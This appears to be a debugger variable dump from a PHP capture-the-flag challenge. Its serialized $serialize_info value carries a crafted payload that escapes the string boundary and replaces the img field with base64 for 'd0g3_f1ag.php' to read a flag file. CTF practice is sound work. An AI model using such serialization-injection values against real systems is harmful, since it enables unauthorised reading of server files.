 Variables
$function = "show_image"
$serialize_info = "a:2:{s:7:"";s:48:";s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}"
$userinfo = {array} [2]
$_COOKIE = {array} [3]
$_GET = {array} [1]
$_POST = {array} [1]
$_REQUEST = {array} [2]
$_SERVER = {array} [42]
$_SESSION = {array} [2]
flagphp = ";s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}"
img = "Z3Vlc3RfaW1nLnBuZw=="